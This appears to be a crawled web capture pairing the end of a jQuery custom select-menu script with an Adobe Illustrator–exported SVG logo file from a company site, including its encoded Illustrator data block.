                    $('li.active', ul).append(arrow);
                }
            });
            // Make ul tabbable
            /*$(ul).focus(function(){
             $(this).keydown(function(e) {
              if(e.which == 38 || 40) { // Up or down keypress
                $(this).addClass('active');
                var liActive =  $('li.active', ul);
                var liPrev = $('li.active', ul).prev();
                var liNext =  $('li.active', ul).next();
                if(e.which == 38) { // Down
                  liActive.removeClass('active');
                  liPrev.addClass('active');
                }
                if(e.which == 40) { // Down
                  liActive.removeClass('active');
                  liNext.addClass('active');
                }
              }
             });
             $(this).keydown(function(){
                if(e.which == 13) { // Down
                  ul.removeClass('active');
                }
              });
            });*/
            // Close the faux select menu when clicking outside it
            $(document).on('click', function (event) {
                if ($('ul.zg-ul-select').length) {
                    if (!$('ul.zg-ul-select').has(event.target).length == 0) {
                        return;
                    } else {
                        $('ul.zg-ul-select').removeClass('active');
                        $('#selected--zg-ul-select').removeClass('active').text('');

                        $('ul.zg-ul-select li.active').append(arrow);
                    }
                }
            });
        }





        // Run
        // $('#be-select').ulSelect();


    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://tigroteh.ru/images/logo_new.svg
body_size: 454317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Слой_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 11918.6 3052.7"
	 style="enable-background:new 0 0 11918.6 3052.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#281B14;}
	.st1{fill:#F7AA1E;}
	.st2{fill:#413228;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:aipgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:aipgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			
				<image style="overflow:visible;opacity:0.5;" width="1237" height="1627" xlink:href="F2EF6E4D.png"  transform="matrix(1 0 0 1 15.3043 1019.8696)">
			</image>
			<g>
				<polygon class="st0" points="16.1,1172.6 16.1,1349.6 229.1,1349.6 442.1,1349.6 442.1,1970.6 442.1,2591.6 619.1,2591.6 
					796.1,2591.6 796.1,1970.6 796.1,1349.6 1009.1,1349.6 1222.1,1349.6 1222.1,1172.6 1222.1,995.6 619.1,995.6 16.1,995.6 				
					"/>
			</g>
		</g>
		<g>
			
				<image style="overflow:visible;opacity:0.5;" width="1306" height="1627" xlink:href="F2EF6E57.png"  transform="matrix(1 0 0 1 1326.3043 1019.8696)">
			</image>
			<g>
				<path class="st0" d="M1327.1,1793.6c0,438.9,0.9,798,2.4,797.7c1.2,0,207.9-178.5,459.6-396.9l457.5-396.9l0.9,397.2l0.6,396.9
					h177h177v-797.1V997.4l-9.6,9.3c-19.5,18-908.1,786.9-909.6,786.9c-0.9,0-1.8-179.7-1.8-399v-399h-177h-177V1793.6z"/>
			</g>
		</g>
		<g>
			
				<image style="overflow:visible;opacity:0.5;" width="1024" height="1627" xlink:href="F2EF6E59.png"  transform="matrix(1 0 0 1 2709.3044 1019.8696)">
			</image>
			<g>
				<polygon class="st0" points="2710.1,1793.6 2710.1,2591.6 2887.1,2591.6 3064.1,2591.6 3064.1,1970.6 3064.1,1349.6 
					3383.6,1349.6 3703.1,1349.6 3703.1,1172.6 3703.1,995.6 3206.6,995.6 2710.1,995.6 				"/>
			</g>
		</g>
		<g>
			
				<image style="overflow:visible;opacity:0.5;" width="1343" height="1629" xlink:href="F2EF6E5A.png"  transform="matrix(1 0 0 1 3806.3044 1019.8696)">
			</image>
			<g>
				<path class="st0" d="M3808.1,1793.6c0,255.6,0,511.1,0,766.7c0,14-4.6,26.4,7.6,31.3c12.3,4.9,37.3,0,50.7,0
					c32.4,0,64.8,0,97.2,0c66.1,0,132.3,0,198.4,0c0-177.8,0-355.7,0-533.5c132.1-0.6,264.1-1.2,396.2-1.9
					c42.1-0.2,84.4-0.4,126-6.5c72.2-10.5,141.5-38.8,201.9-79.7c172.8-116.8,264.7-341.9,223.1-546.3
					c-41.7-204.3-214.4-375.5-419.1-415.4c-67-13-135.8-13-204.1-13c-226,0.1-452,0.3-678,0.4c0,260.7,0,521.5,0,782.2
					C3808.1,1783.2,3808.1,1788.4,3808.1,1793.6z M4623,1356.9c15.5,3.5,30.6,8.4,45,15.5c63.6,31.1,104.1,103.9,96.7,174.3
					c-7.3,70.4-62,133.4-130.7,150.4c-27.2,6.7-55.4,6.7-83.4,6.7c-65.1-0.1-130.1-0.1-195.2-0.2c-32.5,0-65.1-0.1-97.6-0.1
					c-16.3,0-32.5,0-48.8,0c-8.1,0-16.3,0-24.4,0c-4.3,0-20.1,2.1-22.5-0.9c-1.3-1.7,0-9.5,0-11.7c0-4.2,0-8.5,0-12.7
					c0-8.1,0-16.3,0-24.4c0-16.3,0-32.6,0-48.8c0-32.6,0-65.1,0-97.7c0-13.1,0-157.3,0-157.3c116.4-0.4,232.8-0.7,349.3-1.1
					C4548.6,1348.7,4586.9,1348.8,4623,1356.9z"/>
			</g>
		</g>
		<g>
			
				<image style="overflow:visible;opacity:0.5;" width="1237" height="1627" xlink:href="F2EF6E5B.png"  transform="matrix(1 0 0 1 7851.3042 1019.8696)">
			</image>
			<g>
				<polygon class="st0" points="7852.1,1172.6 7852.1,1349.6 8065.1,1349.6 8278.1,1349.6 8278.1,1970.6 8278.1,2591.6 
					8455.1,2591.6 8632.1,2591.6 8632.1,1970.6 8632.1,1349.6 8845.1,1349.6 9058.1,1349.6 9058.1,1172.6 9058.1,995.6 
					8455.1,995.6 7852.1,995.6 				"/>
			</g>
		</g>
		<g>
			
				<image style="overflow:visible;opacity:0.5;" width="1165" height="1627" xlink:href="F2EF6E5C.png"  transform="matrix(1 0 0 1 9162.3047 1019.8696)">
			</image>
			<g>
				<polygon class="st0" points="9163.1,1793.6 9163.1,2591.6 9730.1,2591.6 10297.1,2591.6 10297.1,2413.1 10297.1,2234.6 
					9908.6,2234.6 9520.1,2234.6 9520.1,2102.6 9520.1,1970.6 9856.1,1970.6 10192.1,1970.6 10192.1,1793.6 10192.1,1616.6 
					9856.1,1616.6 9520.1,1616.6 9520.1,1483.1 9520.1,1349.6 9908.6,1349.6 10297.1,1349.6 10297.1,1172.6 10297.1,995.6 
					9730.1,995.6 9163.1,995.6 				"/>
			</g>
		</g>
		<g>
			
				<image style="overflow:visible;opacity:0.5;" width="1517" height="1627" xlink:href="F2EF6E5F.png"  transform="matrix(1 0 0 1 10405.3047 1019.8696)">
			</image>
			<g>
				<path class="st0" d="M10660.7,1392.2c140.4,218.4,255.6,398.4,256.5,400.5c1.2,2.7-364.5,575.4-505.5,792l-4.2,6.9h229.5h229.5
					l141.6-219c78-120.6,141.9-219,142.5-219c0.6,0,63.9,98.4,141,219l140.1,219h230.7c219,0,230.7-0.3,228-5.4
					c-1.8-2.7-117-182.1-255.9-398.1l-252.9-393l254.4-396c140.1-217.8,255.3-397.8,256.2-399.9c1.2-2.7-45.6-3.6-228.9-3.3h-230.7
					l-140.7,220.5c-77.1,121.2-141.3,219.6-142.5,218.7c-0.9-1.2-65.4-99.9-142.8-219.9l-141-218.1l-230.1-0.9l-230.1-0.6
					L10660.7,1392.2z"/>
			</g>
		</g>
		<g>
			
				<image style="overflow:visible;opacity:0.5;" width="3154" height="3017" xlink:href="F2EF6E5E.png"  transform="matrix(1 0 0 1 4977.3042 35.8696)">
			</image>
			<g>
				<g>
					<path class="st1" d="M7960.9,2599.4c-142.8-488.7-289.1-985.3-566.4-1412.3c-136.3-209.9-301.8-398.9-466.6-587.2
						c-105.8-120.8-211.7-241.7-317.5-362.5c-13.1-14.9-28.6-30.7-45.9-39.5c-11.5-5.8-23.8-8.5-36.7-5.8
						c-19.3,4.1-33.8,19.7-46.9,34.4c-86.2,97-172.5,194.1-258.7,291.1C6013.8,752,5804.2,988,5641.6,1256
						c-221.2,364.4-348.9,776.5-474.5,1183.9c-16.9,54.8-33.9,109.6-47.1,165.4c-8.8,37-10.6,67.5,28.4,84.7
						c46.1,20.3,103.3,24.9,152.4,35.5c27.7,6,55.4,12,83.2,18c24.3,5.3,53.8,17,78.5,17c363.9,78.9,731.5,158.1,1103.9,153.8
						c313.5-3.6,622.9-66.4,930-129c129.5-26.4,259-52.8,388.6-79.1c32.1-6.5,69.4-17.4,80.4-48.2
						C7972,2639.2,7966.4,2618.5,7960.9,2599.4z M7718.1,2481.1c-9.1,25.5-39.9,34.5-66.4,39.9c-107,21.8-214.1,43.6-321.1,65.4
						c-253.8,51.7-509.5,103.6-768.5,106.6c-307.7,3.5-611.5-62-912.2-127.1c-20.5,0-44.8-9.7-64.9-14.1c-22.9-5-45.8-9.9-68.7-14.9
						c-40.5-8.8-87.8-12.6-125.9-29.4c-32.2-14.2-30.7-39.4-23.5-70c10.9-46.1,25-91.4,38.9-136.7
						c103.8-336.6,209.3-677.2,392.1-978.3c134.4-221.5,307.5-416.5,479.7-610.1c71.3-80.2,142.5-160.4,213.8-240.6
						c10.8-12.2,22.8-25.1,38.8-28.5c10.7-2.3,20.8,0,30.3,4.8c14.3,7.2,27.1,20.3,37.9,32.6c87.5,99.9,174.9,199.7,262.4,299.6
						c136.2,155.6,273,311.8,385.6,485.2c229.1,352.9,350.1,763.2,468.1,1167C7719,2448.5,7723.6,2465.6,7718.1,2481.1z"/>
					<path class="st1" d="M6539.2,903.9c-497.2,0-900.3,403.1-900.3,900.3s403.1,900.3,900.3,900.3s900.3-403.1,900.3-900.3
						S7036.4,903.9,6539.2,903.9z M6539.2,2537.4c-405,0-733.3-328.3-733.3-733.3c0-405,328.3-733.3,733.3-733.3
						c405,0,733.3,328.3,733.3,733.3C7272.5,2209.1,6944.2,2537.4,6539.2,2537.4z"/>
					<path class="st0" d="M6532.1,994.1c-441.1,0-798.8,357.6-798.8,798.7c0,441.1,357.6,798.7,798.8,798.7s798.7-357.6,798.7-798.7
						C7330.8,1351.7,6973.2,994.1,6532.1,994.1z M6532.1,2281.4c-269.9,0-488.6-218.8-488.6-488.6c0-269.9,218.8-488.6,488.6-488.6
						c269.9,0,488.6,218.8,488.6,488.6C7020.7,2062.7,6801.9,2281.4,6532.1,2281.4z"/>
					<path class="st2" d="M6514,14.5c-58.2,12-105.6,62.4-145.6,109.2c-189.3,221.2-378.6,442.5-568,663.7
						c-112.4,131.4-225.7,263.9-309.6,415.2c-66.7,120.3-113.8,250.3-160.5,379.6c-108.6,300.7-217.2,601.3-325.8,902
						c-16.2,44.7-28.9,93.3-26,141.3c1.3,21.8,6.3,43.8,17.9,62.6c8.9,14.3,22.2,32.5,35.4,43.2c22.1,17.8,55.9,25.8,82.7,33.2
						c31.8,8.7,64.3,14.6,96.7,20.5c283.3,51.4,566.6,102.9,849.9,154.3c156.6,28.4,314.1,56.9,473.2,57.9
						c171.7,1,341.8-30.2,510.7-61.3c282.9-52.1,565.7-104.1,848.6-156.2c73.5-13.5,156.7-34,191.4-100.1
						c31.5-60.1,9.3-133-13.3-197c-86-242.9-172-485.8-257.9-728.7c-70.9-200.3-142.5-402-250.7-584.8
						c-96.9-163.7-221.4-309.1-345.3-453.6c-169.8-198-339.5-396.1-509.3-594.1c-44.6-52-97.8-108.3-166.2-109.5
						C6532.6,11.7,6523.2,12.6,6514,14.5z M6563.1,212.9c21.7,10.2,40.9,30.2,56.9,49.1c203,238.9,406,477.8,609,716.8
						c73.6,86.7,147.6,173.8,206.4,271.1c74.1,122.4,122.6,258.2,170.7,392.9c100.5,281.7,201,563.3,301.6,845
						c11.5,32.3,22.7,69.5,5.8,99.3c-17.2,30.2-55.8,39.4-90,45.6c-330.6,60-661.4,119.2-992.4,177.4
						c-92,16.2-184.4,32.3-277.7,34.5c-128.7,3-256.4-20.6-383-44.1c-11.1,0-23.7-4.4-34.6-6.4c-12-2.2-24-4.5-36-6.7
						c-24-4.5-48-8.9-72.1-13.4c-48-8.9-96.1-17.8-144.1-26.7c-96.1-17.8-192.2-35.6-288.2-53.5c-96.1-17.8-192.2-35.6-288.2-53.5
						c-24-4.5-48-8.8-72-13.4c-14.3-2.7-29.1-5.5-42.4-11.8c-26.7-12.5-31.3-37.8-29.2-65c4.4-56.1,23.5-109.8,42.3-162.4
						c90.4-252.6,180.8-505.3,271.2-757.9c47-131.4,94.5-263.7,166.9-383c56.4-92.8,126.9-176.1,197.1-259
						c208.2-245.7,416.4-491.3,624.6-737c15.9-18.8,33.8-38.8,58-43.5C6537.5,204.5,6550.7,207.1,6563.1,212.9z"/>
				</g>
			</g>
		</g>
	</g>
</switch>
<i:aipgf  id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
	<![CDATA[
	KLUv/QBYfCUDqjpvqUvgDIA1zMAMzMAMLFY8jMD5AcYfnDgOLyYFPVqS34tdQMm+p+x7++Ja2lK0
G2SZat2OyxBlciW0OCarKyObEmeutmW1R+AZWJ+b3glTCqgKiwoD+BzQMIAGAjQ0oKEADR/oMYAE
vQE0XND7OG3Jgh4BGirojcAADd8Gel8FPRH0QNCroGeAhu8CDA7wXdCjoIECvRR8v7Ru1tDgeC55
Gb7t3+bqV3T7Jy7PsG7WTPDWLgySHcztBG/tTlDfNnz7pxinLfnuYedUjNOWevewL21/3TtyVyj+
yigevzTUj2FcAv3KtT/TbdwV6sFPuSuUPeOhaHPolmeOu0K5K1T9QfPNY90Vqs80eeOuUD+m4Tvm
iX6DF8VTGtx+s032zObPd8vw/O36N/h1HL/9315afuMZDefsm/zWjjieaeRsZijLlEeRPg/7+W6/
cMx+8C2zn4f9UlRpc9tvqPwq9leD69s3AU3+9Uvb8lvf38TD3r6bN+dos5z78ez79xvPNvx9/eYl
/vQozv6ib+Jh++y7efTNI5n117/fAL7f+J/QyMfv90bZfujbNhtJovJunhJ5pn0U7gY/+Dcqjr/G
vG24vcmwgw+vJGc9zzFHlaBnRjKRoDT5jd/Z1yBSq2qqetP+vgzHN2+WoKdE7ap60+DWvuHa5q5f
HYr0/RvGJXy2/Wua5qE+VZ7h26+/Bz+mdTPto+GYJs8BgOu5428yjLNh+V19KNo992oqeW/UC8fv
B9/ym3Z6Tk3U+Cazn/ZybtsPnR9k39+22R/P3rue6Qeb8qbBreOr/NrtPvV2DXMe/Jrs+feDTRx/
jdpNyef9RDIhOzpRb1Qc8zgeNue4bT/kz1Py+UmX0F6ahMq8WRPHX4OaKJreMlzT9W8wf79BTds+
3j3sd9c/AQ0W9Cho+ECvgh4FDZ8FPQt6GPQ60LOgR0GDBXoLjk7CgzlDz7VG4vnpoOdU6uun2/ZD
KJpmWqwHc8bBh1cxd4X6OMkdsKyK1eDaxd3gU+3/ODPD9xvzdLD91Z9+6W/iYet/2+/pm28e+3nY
e6bteD5JmK6pOfvVwfFbe+nUXN22H6r9H2fqOZ5p3/tN3l+z9Fxrfm2mwbKq/MT+VdATQU8DvQw8
0KugR4AGDHoZ9CTQO7Gl3mPhv2k//qieerJP0PTrpO+obz0qlflRb+Mp77O0R95fk0R6ep6RyYT7
SDqjvZLU7I6Y99p+W6vfeXbXrO0RTfDGtA23Xp7hG7bnkuOLhQfEaU7F/3TL8FyKhQdEAGDPDcfw
7L0f/NT3G9Tf/nWJ5tFz6fu3l3eT39D39e5hJ/ApOsGDByqf9I67a7CDfnLzxt3gj/O37Yd0833P
s0+reTOKBse2A5vtwGY3oDSg6Obb5tHe+21/TOtem9Kgy7Nc+znaHEM6PHOM7o+q3wb917UYxtF8
xa7fBjFbZjjkWPfAvj/qx7MXrt8G/b3f2nt/3VvXbElPcP/aLE948dsgFtr/5s3g+r7fiu6Vf22W
I782y7HugeO7yXB9o8pPrCkcsbA2j0IiFuUrY+EB8d5vO6nJm9jpT3/bcGiSKR0QtNIBcUAEgDUr
/fv+8VuqyZtbht9SZ089pnUw6tWAhgt6GPQq6CGgQQS9DHoj6BWg4cugR4HeAm+luX7DHU/smdH+
g015QPiPf72syfGswy9917/BSXvpmQxAPeM6rbZpfIbm6rfm+OL3n8qP85hmT070VCWSVHKe6uTk
qfcd7SY66aqJTnpP0UlPJalEJfmHnqiqoqjqe1d7n3y/nm0/89Xkl36w+W7at9k2t+wpv7TXvDgT
QpW+zevlJ57qj2FO+dFz3TpEB3PtxaE+eq7bfkC8rM/zyYl61ezmKVF7PyceNb1EgvLOJROOnqpP
JSnaSf6ZXcI9avZT7d2UmKZ69pP71PR+gpo9laB+MpFMUDUl+SfpZuepOumcm+gEJfkBQYpjmFPW
aiT5N9h8W+X44nnOlB+PY5hzw7yaPGvu+i2V3wFR+b7KAQH5RMd3QHyVz/bb8oCoHRAn1scRtY+/
Fj7Rx/vn4Osfw8e/z8cPiAlYH/8otV+rZ9o/3fOo/CjfBPUrz/BNg9vygIDUpNj/3FzfKBpsv5kc
7b1R8Qy24VX59QMC8pXiJ8MvTlP/O4Y5NZk307pZU7LlAQH5vu4dlZ9osRvANs1uTvFMok+eZdZx
QFA+2cEsg8oDwv7xBDfqrtkJ57x/nPv+dccBITKggQANA2i4oBeC3kcioOGCngEaKuhR0MCB3gU9
EfRE0KugF4Le54CGCnoY9ChoyKA3gAYMehb0LNBzHBBiTd7EJOQnlmf33Lu6Sqr85GbqXY4DIvKJ
3OReVTtPeapy7+oqmvbTu7g3XV8p1r9Wk7763175FX2RSE3exFDdv+0JUD+mwXfNza/78/s6arq4
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
	]]>
	<![CDATA[
	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
